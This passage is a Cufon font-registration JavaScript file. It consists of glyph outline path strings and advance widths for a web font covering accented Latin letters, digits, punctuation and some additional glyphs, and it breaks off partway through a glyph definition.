Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"221,-238r-88,140r0,98r-45,0r0,-98r-87,-140r51,0r59,102r59,-102r51,0xm160,-299r-40,47r-31,0r20,-47r51,0","w":221},{"d":"72,-45v0,46,6,99,-45,98r0,-22v18,0,20,-12,21,-31r-22,0r0,-45r46,0","w":98},{"d":"15,-119v0,-76,40,-123,115,-123v73,0,113,48,113,123v0,74,-39,123,-113,123v-75,0,-115,-48,-115,-123xm62,-119v0,47,20,84,67,84v48,0,68,-36,68,-84v0,-47,-19,-84,-67,-84v-48,0,-68,36,-68,84xm186,-252r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0","w":258},{"d":"238,-50v3,60,-92,68,-116,26v-28,51,-119,25,-113,-44v5,-51,30,-81,66,-98r-15,-18r26,-19v11,12,25,38,48,23v18,-12,33,-36,48,-53r26,24v-13,15,-24,33,-38,46v12,6,23,14,35,26r-27,27v-42,-51,-129,-25,-131,41v-1,17,11,28,26,28v19,0,28,-11,28,-31r38,0v-1,18,8,30,19,37v-7,-30,8,-54,38,-54v23,0,41,14,42,39xm194,-32v11,-2,16,-25,2,-27v-12,1,-11,23,-2,27xm123,40v-28,0,-20,-32,0,-49v12,12,17,22,17,31v0,10,-7,18,-17,18","w":253},{"d":"143,-161v68,36,44,164,-47,164v-94,0,-114,-134,-44,-167r-17,-20r27,-18v12,12,24,36,48,22v19,-11,33,-36,48,-53r26,23v-13,17,-25,35,-41,49xm96,-41v30,0,50,-18,50,-47v0,-30,-21,-50,-50,-50v-30,0,-50,21,-50,50v0,29,19,47,50,47xm96,-69v-28,0,-22,-38,0,-38v23,0,25,39,0,38","w":200},{"d":"57,-85v-8,58,53,71,73,31r0,-73v-31,-33,-80,-11,-73,42xm12,-85v0,-73,68,-116,119,-74r-1,-79r45,0r0,238r-44,0r0,-21v-12,15,-26,25,-50,25v-50,-1,-69,-37,-69,-89","w":196},{"d":"144,-97r-34,-101r-33,101r67,0xm224,0r-48,0r-21,-61r-89,0r-21,61r-45,0r85,-238r50,0xm89,-297v20,-1,49,31,54,0r26,0v-1,24,-12,41,-36,42v-22,1,-47,-31,-55,0r-25,0v1,-25,11,-42,36,-42","w":223},{"d":"57,-49v0,37,63,25,73,4r0,-34v-36,0,-73,-1,-73,30xm97,-176v48,0,77,14,77,65r0,111r-44,0r0,-16v-31,31,-118,29,-118,-30v0,-44,48,-63,118,-60v2,-30,-8,-42,-35,-42v-22,0,-34,7,-36,25r-40,0v2,-35,28,-53,78,-53"},{"d":"40,-88v-6,99,105,133,190,101r10,23v-116,45,-263,-22,-221,-167v19,-65,64,-113,146,-113v79,0,131,42,131,119v0,62,-27,106,-88,108v-17,0,-29,-9,-31,-24v-28,41,-112,25,-104,-38v-5,-72,70,-132,124,-83r3,-14r30,0r-27,122v-1,7,3,11,10,11v41,-4,57,-38,57,-82v0,-60,-43,-94,-105,-94v-79,0,-121,51,-125,131xm105,-80v-7,48,55,44,67,11v8,-20,12,-47,18,-70v-35,-37,-92,5,-85,59","w":309},{"d":"17,-173v0,-44,29,-65,71,-69r0,-25r20,0r0,25v40,4,66,25,69,66r-42,0v-2,-18,-10,-28,-27,-30r0,67v41,8,74,22,74,70v0,46,-30,69,-74,73r0,25r-20,0r0,-25v-47,-4,-74,-28,-77,-76r43,0v1,24,12,37,34,41r0,-74v-37,-9,-71,-23,-71,-68xm88,-207v-33,1,-37,49,-11,59v3,2,7,3,11,4r0,-63xm108,-31v34,2,42,-52,15,-64v-4,-2,-9,-3,-15,-5r0,69","w":196},{"d":"17,-179v0,-41,21,-63,58,-63v37,0,58,24,58,63v0,39,-19,63,-58,63v-39,0,-58,-22,-58,-63xm50,-179v0,22,6,39,25,39v19,-1,24,-17,24,-39v0,-20,-6,-38,-24,-38v-19,0,-25,17,-25,38xm234,-238r-143,238r-28,0r144,-238r27,0xm165,-59v0,-39,19,-63,58,-63v39,0,58,24,58,63v0,39,-19,63,-58,63v-39,0,-58,-24,-58,-63xm199,-59v0,22,6,38,24,38v18,0,24,-17,24,-38v0,-20,-5,-38,-24,-38v-19,0,-24,18,-24,38","w":297},{"d":"73,0r-46,0r0,-238r46,0r0,238xm100,-299r-40,47r-31,0r20,-47r51,0","w":99},{"d":"270,0r-47,0r0,-45r47,0r0,45xm171,0r-46,0r0,-45r46,0r0,45xm72,0r-46,0r0,-45r46,0r0,45","w":296},{"d":"190,-199r-120,0r0,63r103,0r0,39r-103,0r0,97r-45,0r0,-238r165,0r0,39","w":204},{"d":"182,-125v0,99,-62,159,-143,114v-14,-8,-21,-26,-24,-46r44,0v13,50,74,20,75,-15v2,-9,4,-20,4,-32v-45,46,-130,15,-125,-55v3,-51,30,-83,82,-83v64,0,87,49,87,117xm57,-161v-4,49,57,57,81,25v0,-39,-10,-71,-43,-71v-27,0,-36,21,-38,46","w":196},{"d":"66,0r-45,0r0,-238r45,0r0,238","w":87},{"d":"132,-109v4,-45,-47,-39,-66,-10r0,119r-45,0r0,-172r44,0r0,22v35,-44,112,-32,112,38r0,112r-45,0r0,-109","w":197},{"d":"-199,23v25,0,40,18,39,46r157,0r0,33r-196,0v-24,-1,-40,-16,-40,-40v0,-24,16,-39,40,-39xm-200,71v6,1,10,-3,9,-9v1,-6,-4,-9,-9,-9v-5,0,-8,4,-8,9v-1,5,3,10,8,9","w":0},{"d":"-44,-243r-27,0r0,-90r27,0r0,90","w":0},{"d":"4,-120v0,-75,48,-122,123,-122v74,0,122,48,122,122v0,75,-47,123,-122,123v-75,0,-123,-48,-123,-123xm26,-120v0,61,39,102,100,102v61,0,101,-41,101,-102v0,-60,-38,-100,-101,-100v-62,0,-100,40,-100,100xm127,-165v-47,0,-48,92,0,92v17,0,27,-9,30,-24r28,0v-7,32,-26,48,-58,48v-43,-1,-61,-28,-65,-70v-7,-75,110,-96,123,-24r-29,0v-3,-14,-12,-22,-29,-22","w":252},{"d":"139,-176v62,2,87,39,92,101v5,72,-88,105,-126,50v-7,-22,-36,-65,-57,-30v-4,16,9,27,21,32r-23,32v-19,-12,-33,-32,-37,-58v-6,-62,85,-78,111,-31v10,17,16,41,41,41v21,0,32,-13,32,-36v-1,-39,-17,-62,-54,-63r0,-38xm58,-172v25,-4,45,-34,62,-57r26,24v-26,44,-91,105,-133,43v-3,-4,-6,-8,-8,-11r24,-23v7,8,15,23,29,24","w":248},{"d":"179,-52v-7,37,-36,56,-79,56v-58,0,-87,-33,-88,-90v0,-58,29,-90,86,-90v59,0,87,37,85,100r-126,0v-8,52,69,70,81,24r41,0xm138,-104v1,-38,-41,-57,-67,-33v-7,7,-11,18,-13,33r80,0xm147,-201r-35,0r0,-37r35,0r0,37xm83,-201r-35,0r0,-37r35,0r0,37"},{"d":"174,-181v0,30,-18,44,-41,56v29,12,50,27,50,62v0,48,-37,66,-85,67v-51,1,-85,-21,-85,-67v0,-34,23,-50,50,-62v-24,-13,-41,-27,-41,-57v0,-41,34,-60,76,-60v43,0,76,19,76,61xm98,-209v-29,0,-44,31,-25,51v6,6,15,11,25,16v37,-6,48,-67,0,-67xm98,-29v44,3,51,-54,18,-69v-5,-3,-11,-6,-18,-9v-19,10,-38,16,-39,42v0,25,15,34,39,36","w":196},{"d":"180,0r-50,0r-48,-82r-16,14r0,68r-44,0r0,-238r44,0r0,134r58,-68r51,0r-60,66","w":180},{"d":"57,-49v0,37,63,25,73,4r0,-34v-36,0,-73,-1,-73,30xm97,-176v48,0,77,14,77,65r0,111r-44,0r0,-16v-31,31,-118,29,-118,-30v0,-44,48,-63,118,-60v2,-30,-8,-42,-35,-42v-22,0,-34,7,-36,25r-40,0v2,-35,28,-53,78,-53xm119,-196r-31,0r-40,-47r50,0"},{"d":"227,-81v-7,54,-40,85,-100,85v-75,0,-105,-49,-112,-123v-12,-117,146,-165,203,-76v6,9,9,22,10,35r-46,0v-5,-28,-23,-43,-55,-43v-47,0,-65,36,-65,84v0,47,17,83,65,84v33,1,52,-17,55,-46r45,0","w":243},{"d":"66,0r-45,0r0,-172r45,0r0,172xm66,-196r-31,0r-40,-47r50,0","w":87},{"d":"24,-225v0,-24,14,-38,38,-38v23,0,37,14,37,38v0,23,-13,37,-37,37v-25,0,-38,-14,-38,-37xm80,-225v0,-11,-7,-20,-18,-20v-12,1,-18,9,-19,20v1,10,8,19,19,19v11,0,18,-8,18,-19","w":123},{"d":"111,-201r-35,0r0,-37r35,0r0,37xm47,-201r-35,0r0,-37r35,0r0,37","w":123},{"d":"139,-78v4,-48,-59,-56,-83,-29r-34,0r11,-131r138,0r0,37r-102,0r-4,55v51,-32,119,1,119,65v0,91,-127,113,-164,45v-5,-9,-7,-19,-8,-31r43,0v3,22,17,37,41,37v28,0,41,-20,43,-48","w":196},{"d":"181,-12r-36,0r-51,-74r51,-74r36,0r-42,74xm106,-12r-36,0r-51,-74r51,-74r36,0r-42,74","w":200},{"d":"66,-60v-3,43,56,32,66,7r0,-119r44,0r0,123v0,13,4,21,18,19r0,32v-25,6,-54,-3,-59,-25v-17,22,-40,32,-69,22r0,67r-45,0r0,-238r45,0r0,112","w":197},{"d":"262,-115v0,-14,-18,-12,-22,-2r-27,-17v15,-36,84,-28,81,19v0,8,-5,17,-8,23v24,20,8,70,-27,67v-25,-1,-43,-20,-39,-47r-13,0v-9,42,-38,75,-86,75v-49,0,-76,-34,-86,-75r-25,0r0,-32r25,0v5,-29,21,-48,43,-60v-3,-3,-9,-9,-11,-13r23,-23v9,8,15,24,31,24v21,-5,40,-30,56,-50r26,23r-35,41v22,13,34,33,39,58v19,-3,55,9,55,-11xm168,-104v-9,-43,-86,-42,-94,0r94,0xm73,-72v9,31,68,43,88,12v3,-4,6,-7,8,-12r-96,0xm258,-56v5,1,9,-5,9,-9v0,-4,-5,-9,-9,-8v-4,-1,-9,4,-8,8v-1,4,3,10,8,9","w":313},{"d":"172,-56v-6,37,-31,60,-74,60v-56,0,-83,-34,-86,-90v-5,-77,78,-114,137,-75v13,9,21,25,23,45r-42,0v-1,-16,-14,-28,-32,-27v-31,1,-41,24,-41,57v0,32,10,57,41,57v18,0,31,-10,32,-27r42,0xm97,37v-1,-10,-11,-12,-24,-11r2,-27r25,0r0,10v15,2,27,11,27,28v0,28,-33,37,-68,32r0,-22v12,3,39,6,38,-10","w":177},{"d":"133,-181v-1,-32,-48,-34,-61,-8v-6,12,-12,30,-13,55v45,-46,129,-15,125,56v-3,52,-31,82,-83,82v-65,0,-83,-48,-87,-116v-6,-97,61,-162,139,-114v14,8,21,25,24,45r-44,0xm139,-77v4,-50,-58,-56,-81,-25v2,40,10,72,43,72v26,0,36,-22,38,-47","w":196},{"d":"38,-155v-1,-32,4,-57,-31,-53r0,-34v67,-7,76,34,76,102v0,24,9,36,32,37r0,34v-33,-1,-33,30,-32,63v3,57,-19,80,-76,76r0,-34v28,4,31,-12,31,-37v0,-44,5,-76,37,-85v-28,-8,-36,-33,-37,-69","w":122},{"d":"218,-100v2,68,-27,104,-96,104v-69,0,-97,-34,-97,-104r0,-138r45,0r0,137v0,41,11,65,52,65v41,0,52,-23,51,-65r0,-137r45,0r0,138xm171,-299r-40,47r-31,0r20,-47r51,0","w":243},{"d":"180,-135r-63,0r0,205r-37,0r0,-205r-64,0r0,-34r64,0r0,-69r37,0r0,69r63,0r0,34","w":196},{"d":"143,-162v22,15,41,38,41,74v0,55,-33,87,-88,91v-95,7,-114,-135,-44,-167r-11,-13r24,-23v31,43,52,22,93,-33r27,24xm96,-41v30,0,50,-18,50,-47v0,-30,-21,-50,-50,-50v-30,0,-50,21,-50,50v0,29,19,47,50,47","w":200},{"d":"15,-119v0,-76,40,-123,115,-123v73,0,113,48,113,123v0,74,-39,123,-113,123v-75,0,-115,-48,-115,-123xm62,-119v0,47,20,84,67,84v48,0,68,-36,68,-84v0,-47,-19,-84,-67,-84v-48,0,-68,36,-68,84xm153,-252r-31,0r-40,-47r50,0","w":258},{"d":"179,-52v-7,37,-36,56,-79,56v-58,0,-87,-33,-88,-90v0,-58,29,-90,86,-90v59,0,87,37,85,100r-126,0v-8,52,69,70,81,24r41,0xm138,-104v1,-38,-41,-57,-67,-33v-7,7,-11,18,-13,33r80,0xm147,-243r-40,47r-31,0r20,-47r51,0"},{"d":"218,-100v2,68,-27,104,-96,104v-69,0,-97,-34,-97,-104r0,-138r45,0r0,137v0,41,11,65,52,65v41,0,52,-23,51,-65r0,-137r45,0r0,138xm178,-252r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0","w":243},{"d":"490,-176v29,1,47,21,47,49v0,28,-19,48,-47,48v-31,0,-50,-26,-45,-59r-33,0v40,48,16,143,-53,141v-21,0,-37,-10,-48,-22v-21,27,-74,31,-97,0v-25,28,-68,30,-93,2v-33,41,-107,14,-107,-42v0,-47,44,-48,66,-68v0,-7,-3,-11,-10,-11v-6,0,-13,8,-12,15r-38,0v0,-33,20,-51,50,-53v42,-2,64,57,31,83v-14,12,-48,11,-49,34v0,12,8,18,24,18v17,0,26,-7,25,-26r38,0v1,18,8,26,27,26v22,0,33,-13,33,-40v-1,-37,-23,-56,-60,-57r0,-38v64,3,96,44,96,114v0,14,9,21,27,21v22,-1,34,-16,34,-40v0,-38,-20,-56,-58,-57r0,-38v62,3,94,45,94,113v0,15,9,22,27,22v23,-1,35,-16,35,-40v-2,-35,-19,-56,-55,-57r0,-38r151,0xm476,-127v-1,16,23,18,28,5v4,-10,-5,-19,-14,-20v-8,-1,-15,7,-14,15","w":562},{"d":"72,0r-46,0r0,-42r46,0r0,42xm72,-238v1,60,-4,114,-6,170r-33,0r-7,-170r46,0","w":98},{"d":"231,-85v6,76,-86,113,-136,69v-24,32,-90,11,-86,-34v2,-29,21,-48,50,-50v50,-2,36,62,88,59v29,-1,46,-17,47,-44v2,-59,-63,-53,-119,-55v-16,-7,-26,-25,-38,-37r23,-23v10,23,42,31,62,6r31,-39r26,24v-11,14,-20,25,-28,34v48,6,76,39,80,90xm47,-50v-2,16,22,14,27,5v6,-9,-6,-17,-15,-17v-8,0,-12,4,-12,12","w":248},{"d":"218,0r-46,0r-106,-171r2,171r-43,0r0,-238r46,0r106,172r-1,-172r42,0r0,238","w":243},{"d":"224,0r-54,0r-73,-112r-27,26r0,86r-45,0r0,-238r45,0r0,109r95,-109r56,0r-89,100","w":224},{"d":"206,0r-181,0r0,-238r176,0r0,39r-131,0r0,58r122,0r0,39r-122,0r0,63r136,0r0,39","w":221},{"d":"173,-178v0,27,-15,41,-34,49v26,7,43,26,45,58v6,85,-133,99,-164,35v-4,-9,-7,-20,-8,-31r44,0v2,23,16,37,41,37v26,0,41,-16,42,-42v1,-31,-24,-39,-58,-37r0,-33v29,1,46,-6,46,-34v0,-21,-12,-31,-32,-31v-21,0,-33,11,-36,34r-42,0v5,-44,33,-69,79,-69v44,0,77,20,77,64","w":196},{"d":"190,-146r-35,0r-11,55r33,0r0,27r-39,0r-13,64r-28,0r13,-64r-46,0r-13,64r-28,0r13,-64r-30,0r0,-27r35,0r12,-55r-33,0r0,-27r38,0r13,-65r28,0r-13,65r46,0r14,-65r27,0r-13,65r30,0r0,27xm127,-146r-46,0r-11,55r46,0","w":196},{"d":"73,0r-46,0r0,-238r46,0r0,238xm100,-257r-35,0r0,-37r35,0r0,37xm36,-257r-35,0r0,-37r35,0r0,37","w":99},{"d":"105,-71r-93,0r0,-34r93,0r0,34","w":116},{"d":"122,-152r-45,0v-1,-44,-3,-91,44,-90r0,20v-16,0,-20,11,-20,29r21,0r0,41xm60,-152r-44,0v-2,-45,-3,-91,43,-90r0,20v-16,0,-19,12,-20,29r21,0r0,41","w":137},{"d":"167,0r-159,0r0,-33r97,-105r-91,0r0,-34r147,0r0,33r-97,105r103,0r0,34xm144,-243r-35,47r-43,0r-34,-47r36,0r20,24r19,-24r37,0","w":174},{"d":"210,-175v65,-5,103,30,98,99r-125,0v1,30,13,51,43,51v19,0,35,-8,35,-27r44,0v-5,63,-112,74,-145,27v-16,20,-35,30,-71,28v-50,-4,-77,-35,-77,-89v0,-58,30,-89,86,-90v29,-1,49,12,62,29v12,-15,27,-26,50,-28xm263,-104v1,-38,-41,-57,-67,-33v-7,7,-11,18,-13,33r80,0xm57,-86v0,32,10,57,41,57v31,0,40,-25,40,-57v0,-32,-9,-57,-40,-57v-31,0,-41,25,-41,57","w":319},{"d":"144,-97r-34,-101r-33,101r67,0xm224,0r-48,0r-21,-61r-89,0r-21,61r-45,0r85,-238r50,0xm166,-252r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0","w":223},{"d":"128,-238r-169,238r-29,0r169,-238r29,0","w":57},{"d":"48,-158v0,19,30,15,38,7r0,-22v-18,0,-38,-2,-38,15xm85,-209v-2,-17,-40,-16,-37,3r-29,0v2,-25,23,-36,51,-36v65,0,48,64,50,120r-34,0r0,-9v-22,19,-77,14,-74,-24v2,-33,34,-41,74,-39","w":137},{"d":"109,-144r-16,0r0,25r-27,0r0,-25r-60,0r0,-21r60,-75r27,0r0,74r16,0r0,22xm66,-166r0,-43r-34,43r34,0","w":113},{"d":"181,-207r-86,207r-46,0r88,-201r-121,0r0,-37r165,0r0,31","w":196},{"d":"206,0r-181,0r0,-238r176,0r0,39r-131,0r0,58r122,0r0,39r-122,0r0,63r136,0r0,39xm164,-257r-35,0r0,-37r35,0r0,37xm100,-257r-35,0r0,-37r35,0r0,37","w":221},{"d":"118,-243r-35,47r-43,0r-34,-47r36,0r20,24r19,-24r37,0","w":123},{"d":"12,-86v0,-58,30,-90,86,-90v56,0,85,33,85,90v0,57,-29,90,-85,90v-56,0,-86,-32,-86,-90xm57,-86v0,32,10,57,41,57v31,0,40,-25,40,-57v0,-32,-9,-57,-40,-57v-31,0,-41,25,-41,57xm147,-201r-35,0r0,-37r35,0r0,37xm83,-201r-35,0r0,-37r35,0r0,37"},{"d":"196,-238r-60,109r48,0r0,23r-64,0r0,29r64,0r0,23r-64,0r0,54r-44,0r0,-54r-63,0r0,-23r63,0r0,-29r-63,0r0,-23r48,0r-61,-109r48,0r50,99r50,-99r48,0","w":196},{"d":"208,-123v0,72,-62,82,-138,78r0,45r-45,0r0,-238r45,0r0,44v74,-4,138,1,138,71xm161,-121v0,-44,-49,-35,-91,-36r0,74v43,-1,91,8,91,-38","w":221},{"d":"14,-92r0,-38r217,0r0,38r-217,0","w":245},{"d":"144,-97r-34,-101r-33,101r67,0xm224,0r-48,0r-21,-61r-89,0r-21,61r-45,0r85,-238r50,0xm159,-257r-35,0r0,-37r35,0r0,37xm95,-257r-35,0r0,-37r35,0r0,37","w":223},{"d":"66,0r-45,0r0,-172r45,0r0,172xm100,-196r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0","w":87},{"d":"210,-113v-2,25,-7,47,-18,64r23,27r-30,27r-20,-23v-45,39,-157,27,-152,-49v2,-38,27,-52,52,-69v-38,-36,-20,-110,44,-106v36,3,62,19,62,54v0,34,-24,47,-47,61r40,48v3,-10,5,-22,6,-34r40,0xm108,-212v-33,-1,-26,50,-3,57v25,-6,37,-53,3,-57xm87,-108v-44,13,-32,90,22,77v13,-3,22,-7,31,-15","w":230},{"d":"144,-97r-34,-101r-33,101r67,0xm224,0r-48,0r-21,-61r-89,0r-21,61r-45,0r85,-238r50,0xm159,-299r-40,47r-31,0r20,-47r51,0","w":223},{"d":"106,18r-41,0r0,-195r41,0r0,195","w":131},{"d":"172,-172r-63,172r-44,0r-62,-172r46,0r38,128r39,-128r46,0","w":174},{"d":"218,-100v2,68,-27,104,-96,104v-69,0,-97,-34,-97,-104r0,-138r45,0r0,137v0,41,11,65,52,65v41,0,52,-23,51,-65r0,-137r45,0r0,138xm143,-252r-31,0r-40,-47r50,0","w":243},{"d":"55,-143v-2,27,34,26,52,18r0,-104r37,0r0,229r-37,0r0,-86v-45,12,-89,-4,-89,-54r0,-89r37,0r0,86","w":172},{"d":"12,-86v0,-58,30,-90,86,-90v56,0,85,33,85,90v0,57,-29,90,-85,90v-56,0,-86,-32,-86,-90xm57,-86v0,32,10,57,41,57v31,0,40,-25,40,-57v0,-32,-9,-57,-40,-57v-31,0,-41,25,-41,57xm154,-196r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0"},{"d":"139,-166v1,-35,-41,-56,-62,-28v-6,9,-10,23,-12,42r47,0r-6,20r-42,0v0,9,-2,19,0,27r34,0r-5,20r-28,0v4,30,11,56,45,50v17,-3,26,-15,29,-41r44,0v-6,48,-28,81,-80,80v-55,-1,-76,-37,-83,-89r-18,0r0,-20r17,0v0,-9,-2,-19,0,-27r-17,0r0,-20r18,0v-8,-90,121,-123,155,-45v4,9,6,20,8,31r-44,0","w":196},{"d":"179,-52v-7,37,-36,56,-79,56v-58,0,-87,-33,-88,-90v0,-58,29,-90,86,-90v59,0,87,37,85,100r-126,0v-8,52,69,70,81,24r41,0xm138,-104v1,-38,-41,-57,-67,-33v-7,7,-11,18,-13,33r80,0xm154,-196r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0"},{"d":"73,0r-46,0r0,-238r46,0r0,238xm72,-252r-31,0r-40,-47r50,0","w":99},{"d":"73,0r-46,0r0,-238r46,0r0,238xm107,-252r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0","w":99},{"d":"12,-86v0,-58,30,-90,86,-90v56,0,85,33,85,90v0,57,-29,90,-85,90v-56,0,-86,-32,-86,-90xm57,-86v0,32,10,57,41,57v31,0,40,-25,40,-57v0,-32,-9,-57,-40,-57v-31,0,-41,25,-41,57"},{"d":"392,-81v-2,-36,-24,-53,-57,-58r8,-37v49,9,82,40,87,95v6,70,-77,110,-120,62v-21,26,-74,32,-97,0v-25,28,-68,30,-94,2v-41,54,-141,-10,-96,-72v10,-12,33,-16,52,-28v5,-5,4,-23,-7,-21v-6,0,-13,8,-12,15r-38,0v2,-31,20,-51,50,-53v50,-2,64,75,21,94v-14,6,-34,8,-39,23v0,12,8,18,24,18v16,0,27,-11,26,-28r37,0v0,19,10,28,28,28v22,0,32,-13,32,-40v0,-36,-24,-54,-58,-58r9,-37v54,9,94,49,85,114v13,37,66,22,62,-19v-4,-35,-24,-54,-58,-58r8,-37v54,10,93,46,86,114v2,14,11,21,27,21v23,0,34,-16,34,-40","w":448},{"d":"86,-25v31,0,44,-20,41,-54v-34,0,-70,-1,-70,30v0,16,12,24,29,24xm291,-52v-5,64,-115,73,-147,26v-22,39,-132,47,-132,-20v0,-44,46,-63,115,-60v1,-27,-4,-42,-33,-42v-20,0,-34,7,-34,25r-41,0v-8,-57,104,-68,137,-35v57,-42,153,-7,138,82r-122,0v1,29,12,51,41,51v18,0,33,-8,34,-27r44,0xm249,-104v-4,-27,-12,-43,-39,-44v-22,0,-35,14,-38,44r77,0","w":305},{"d":"56,-241v41,-5,62,46,25,58v17,4,26,14,26,29v0,51,-101,51,-101,1r29,0v1,11,8,15,21,15v13,0,20,-5,21,-16v2,-17,-13,-17,-30,-17r0,-21v25,6,36,-27,8,-27v-11,0,-17,4,-18,13r-28,0v4,-23,21,-32,47,-35xm241,-238r-169,238r-29,0r169,-238r29,0xm259,-26r-16,0r0,25r-27,0r0,-25r-60,0r0,-21r60,-75r27,0r0,74r16,0r0,22xm216,-48r0,-43r-34,43r34,0","w":277},{"d":"66,-60v-3,43,56,32,66,7r0,-119r44,0r0,123v0,13,4,21,18,19r0,32v-25,6,-54,-3,-59,-25v-17,22,-40,32,-69,22r0,67r-45,0r0,-238r45,0r0,112","w":197},{"d":"99,-211v-27,0,-33,21,-33,48r0,163r-45,0r0,-162v0,-55,26,-78,79,-81v57,-3,88,46,55,92v-34,48,48,45,48,99v0,63,-101,76,-119,23r26,-12v5,21,51,26,49,-3v-2,-39,-56,-33,-55,-77v0,-28,23,-39,24,-65v0,-17,-13,-24,-29,-25","w":213},{"d":"115,-206r-106,0r0,-28r106,0r0,28","w":123},{"d":"105,0r-36,0r-69,-238r36,0","w":104},{"d":"14,-126v44,-55,127,40,166,-19r0,36v-33,39,-85,5,-124,-3v-18,1,-30,11,-42,22r0,-36"},{"d":"125,-189r-40,9r28,32r-24,17r-21,-37r-21,37r-24,-17r28,-32r-41,-9r9,-28r38,17r-3,-42r28,0r-4,42r38,-17","w":135},{"d":"206,0r-181,0r0,-238r176,0r0,39r-131,0r0,58r122,0r0,39r-122,0r0,63r136,0r0,39xm170,-252r-37,0r-19,-24r-20,24r-36,0r34,-47r43,0","w":221},{"d":"-11,33v24,7,32,-4,32,-29r0,-176r45,0r0,177v4,50,-26,73,-77,62r0,-34xm66,-201r-45,0r0,-38r45,0r0,38","w":87},{"d":"109,0v-12,43,-37,84,-93,66r0,-36v28,10,44,-6,50,-30r-63,-172r46,0r38,128r39,-128r46,0xm137,-201r-35,0r0,-37r35,0r0,37xm73,-201r-35,0r0,-37r35,0r0,37","w":174},{"d":"64,-86v0,62,22,111,49,156r-37,0v-32,-43,-56,-91,-56,-156v0,-65,24,-113,56,-156r37,0v-27,45,-49,93,-49,156","w":123},{"d":"105,-205v0,37,-38,42,-56,63r57,0r0,23r-101,0v4,-46,61,-45,71,-84v0,-22,-39,-21,-40,0r-27,0v4,-25,20,-38,49,-38v27,0,47,10,47,36","w":113},{"w":95},{"d":"66,0r-45,0r0,-172r45,0r0,172","w":87},{"d":"183,-54r-31,0r0,54r-43,0r0,-54r-103,0r0,-34r104,-153r42,0r0,152r31,0r0,35xm109,-89r1,-96r-65,96r64,0","w":196},{"d":"32,-221v28,1,42,19,45,45v-2,26,-17,45,-45,45v-32,0,-51,-26,-44,-58v-6,1,-16,-4,-13,7v0,45,-52,40,-98,39r0,-33r60,0v9,0,6,-12,0,-13r-80,0r0,-32r175,0xm32,-163v8,0,12,-5,12,-13v0,-7,-4,-13,-12,-13v-6,-1,-14,7,-13,13v1,8,5,13,13,13","w":88},{"d":"167,-41v31,1,36,-39,11,-53r29,-27v45,39,23,125,-40,124v-21,0,-36,-7,-47,-21v-34,47,-139,9,-107,-62v10,-22,40,-24,59,-37v5,-6,4,-23,-7,-21v-7,0,-11,8,-11,16r-37,0v1,-31,19,-52,48,-54v49,-4,64,75,20,93v-14,6,-38,7,-38,24v0,14,11,18,25,18v17,0,29,-10,29,-29r38,0v0,18,11,29,28,29","w":248},{"d":"58,-86v0,-63,-21,-112,-48,-156r37,0v33,43,56,89,56,156v0,65,-24,113,-56,156r-37,0v27,-45,48,-93,48,-156","w":123},{"d":"231,-81v6,68,-71,111,-111,63v-29,40,-118,20,-111,-41v2,-18,11,-30,23,-38v-30,-24,-10,-83,33,-79v27,3,47,18,47,47v1,41,-53,41,-65,70v0,14,11,18,25,18v17,0,30,-8,29,-27r38,0v1,17,8,27,25,27v21,0,30,-18,30,-40v0,-31,-13,-54,-42,-58r7,-37v46,9,67,43,72,95xm57,-120v6,9,18,1,18,-9v0,-7,-3,-11,-10,-11v-9,0,-15,13,-8,20","w":248},{"d":"85,66r-80,0r0,-33r35,0r0,-238r-35,0r0,-33r80,0r0,304","w":106},{"d":"57,-49v0,37,63,25,73,4r0,-34v-36,0,-73,-1,-73,30xm97,-176v48,0,77,14,77,65r0,111r-44,0r0,-16v-31,31,-118,29,-118,-30v0,-44,48,-63,118,-60v2,-30,-8,-42,-35,-42v-22,0,-34,7,-36,25r-40,0v2,-35,28,-53,78,-53xm61,-228v0,-24,14,-38,38,-38v23,0,37,14,37,38v0,23,-13,37,-37,37v-25,0,-38,-14,-38,-37xm117,-228v0,-11,-7,-20,-18,-20v-12,1,-18,9,-19,20v1,10,8,19,19,19v11,0,18,-8,18,-19"},{"d":"85,-17v2,32,-5,58,31,53r0,34v-59,5,-76,-26,-76,-86v0,-28,-4,-52,-32,-53r0,-34v39,1,33,-43,33,-79v0,-47,27,-63,75,-60r0,34v-34,-5,-31,19,-31,49v0,39,-8,65,-38,73v28,8,37,33,38,69","w":122},{"d":"64,70r-37,0r0,-309r37,0r0,309","w":91},{"d":"11,-181v1,-38,20,-61,58,-61v38,0,57,23,58,61v0,39,-20,61,-58,61v-38,0,-58,-22,-58,-61xm45,-181v0,19,6,36,24,36v18,0,24,-17,24,-36v0,-19,-6,-36,-24,-36v-18,0,-24,17,-24,36","w":137},{"d":"-204,-223v62,7,162,-24,165,40v2,42,-43,42,-87,40r0,-33v18,-3,49,8,55,-7v0,-4,-3,-7,-7,-7r-126,0r0,-33xm-199,9v25,0,40,18,39,46r157,0r0,33r-196,0v-24,-1,-40,-16,-40,-40v0,-24,16,-39,40,-39xm-208,48v0,11,18,11,18,0v0,-11,-18,-11,-18,0","w":0},{"d":"171,-68r-25,25r-49,-50r-50,50r-25,-25r50,-49r-50,-50r25,-25r50,50r49,-50r25,25r-49,50"},{"d":"16,-116v0,-28,18,-46,46,-46v29,0,47,19,47,46v0,28,-19,46,-47,46v-27,0,-46,-18,-46,-46","w":125},{"d":"16,-120v0,-26,15,-41,33,-49v-5,-5,-8,-11,-14,-15r27,-19v32,44,53,28,96,-30r26,24r-37,45v15,11,21,26,22,50r-38,0v0,-18,-15,-24,-35,-24v-21,1,-42,-1,-42,18v0,17,25,12,42,13v46,0,83,8,83,52v0,85,-175,72,-171,-6r40,0v1,31,93,29,93,6v0,-17,-26,-14,-45,-14v-47,0,-80,-6,-80,-51","w":196},{"d":"177,-101r-160,66r0,-36r115,-46r-115,-46r0,-36r160,66r0,32"},{"d":"56,-241v41,-5,62,46,25,58v17,4,26,14,26,29v0,51,-101,51,-101,1r29,0v1,11,8,15,21,15v13,0,20,-5,21,-16v2,-17,-13,-17,-30,-17r0,-21v25,6,36,-27,8,-27v-11,0,-17,4,-18,13r-28,0v4,-23,21,-32,47,-35","w":113},{"d":"105,-71r-93,0r0,-34r93,0r0,34","w":116},{"d":"185,52r-187,0r0,-22r187,0r0,22","w":183},{"d":"70,-46v52,12,137,2,202,5r0,44r-175,0v-54,9,-